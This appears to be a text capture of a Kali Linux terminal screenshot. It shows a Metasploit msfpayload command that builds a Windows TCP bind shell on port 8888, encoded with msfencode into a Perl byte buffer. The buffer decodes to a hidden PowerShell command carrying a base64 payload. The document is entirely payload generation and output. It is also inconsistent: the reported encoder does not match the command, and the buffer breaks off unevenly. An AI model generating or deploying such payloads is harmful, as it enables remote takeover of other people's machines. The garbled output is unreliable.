 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfpayload windows/shell_bind_tcp LPORT=8888 R | msfencode -b '\x00\x0a\x0d\
x1a' -t perl
[*] cmd/powershell_base64 succeeded with size 985 (iteration=1)
my $buf =
"\x70\x6f\x77\x65\x72\x73\x68\x65\x6c\x6c\x20\x2d\x77\x20" .
"\x68\x69\x64\x64\x65\x6e\x20\x2d\x6e\x6f\x70\x20\x2d\x65" .
"\x20\x59\x77\x42\x74\x41\x47\x51\x41\x4c\x67\x42\x6c\x41" .
"\x48\x67\x41\x5a\x51\x41\x67\x41\x43\x38\x41\x59\x77\x41" .
"\x67\x41\x48\x4d\x41\x64\x41\x42\x68\x41\x48\x49\x41\x64" .
"\x41\x41\x67\x41\x50\x77\x41\x36\x41\x43\x4a\x41\x41\x41" .
"\x41\x41\x41\x41\x41\x41\x47\x41\x41\x69\x51\x44\x6c\x41" .
"\x44\x45\x41\x30\x67\x42\x6b\x41\x49\x73\x41\x55\x67\x41" .
"\x77\x41\x49\x73\x41\x55\x67\x41\x4d\x41\x49\x73\x41\x55" .
"\x67\x41\x55\x41\x49\x73\x41\x63\x67\x41\x6f\x41\x41\x38" .
"\x41\x74\x77\x42\x4b\x41\x43\x59\x41\x4d\x51\x44\x2f\x41" .
"\x44\x45\x41\x77\x41\x43\x73\x41\x44\x77\x59\x51\x42" .
"\x38\x41\x41\x49\x41\x4c\x41\x41\x67\x41\x4d\x45\x41\x7a" .
"\x77\x41\x4e\x41\x41\x45\x41\x78\x77\x44\x69\x41\x50\x41" .
"\x41\x55\x67\x42\x58\x41\x49\x73\x41\x55\x67\x41\x51\x41" .
"\x49\x73\x41\x51\x67\x41\x38\x41\x41\x45\x41\x30\x41\x43" .